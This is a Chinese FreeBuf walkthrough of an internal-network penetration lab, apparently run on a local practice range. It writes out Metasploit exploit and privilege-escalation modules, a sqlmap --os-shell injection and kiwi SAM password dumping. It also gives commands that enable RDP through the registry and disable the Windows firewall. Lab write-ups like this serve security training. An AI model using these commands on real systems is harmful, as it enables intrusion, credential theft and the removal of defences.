热烈的马

热烈的马- 关注

本文由

热烈的马 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由

热烈的马 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

前言:

每个人都有属于自己的一片森林,也许我们从来不曾去过,但它一直在那里,总会在那里,迷失的人迷失了,相逢的人会再相逢,即使是你最心爱的人,心中都有一片你无法到达的森林。

*本次文章只用于技术讨论,学习,切勿用于非法用途,用于非法用途与本人无关!所有环境均为在线下载的靶场,且在本机进行学习。

一、信息收集

nmap -sC -sV -Pn 192.168.25.137

只开放了22、80端口,访问80端口

直接访问80端口,是laravel框架



直接使用exp,或者msf自带的模块进行利用



使用msf的模块 exploit/multi/php/ignition_laravel_debug_rce

使用msf的模块 exploit/multi/php/ignition_laravel_debug_rce 然后反弹shell,上线msf方便后续提权

然后反弹shell,上线msf方便后续提权

二、反弹shell

对于提权,方法就多了,这里直接用msf的模块进行提权

这个模块辅助提权 post/multi/recon/local_exploit_suggester

使用这个模块直接提权 exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec

接下来查看一下路由,然后添加路由

run get_local_subnets

run post/multi/manage/autoroute

对其进行网络探测,这里也用msf的模块,也可以用别的方法

这里探测内网主机 10.0.20.0/24

这里创建一个用户,然后设置一个代理 访问10.0.20.100这个ip地址

访问10.0.20.100这个ip地址

https://www.exploit-db.com/exploits/50644

漏洞如上,直接sqlmap



sqlmap -u "http://10.0.20.100/admin/inquiries/view_details.php?id=1*" --random-agent

查看dba是true,直接尝试一下--os-shell

靶场竟遇到可以直接--os-shell的,然后就上传webshell吧



上传shell后查看,system的权限,

收集一下信息,查看一下杀软信息,有个杀软,是defener

收集一下信息,查看一下杀软信息,有个杀软,是defener

先弄个免杀上线msf,然后在继续收集信息

三、内网横向



没有域环境,只是工作组,抓取一下密码,看看远程桌面

没有域环境,只是工作组,抓取一下密码,看看远程桌面

load kiwi

lsa_dump_sam

开启3389

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f

关闭防火墙

netsh firewall set opmode mode=disable

防火墙恢复默认配置

netsh firewall reset

查看防火墙状态

Netsh Advfirewall show allprofiles

但是无法登录,应该是要和windows版本一致才可以登录



那就先看一下路由,添加路由,在看看网段存活主机

挂一个代理,对其进行端口探测 后面也没有啥东西,最后网上搜索到远程桌面的解决方法,进行登录,

后面也没有啥东西,最后网上搜索到远程桌面的解决方法,进行登录,

在这个软件中发现了10.0.10.110(打开需要密码,登录密码就是上面抓取的密码)

后面的操作就是提权了,和上面类似。

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

内网靶场

内网靶场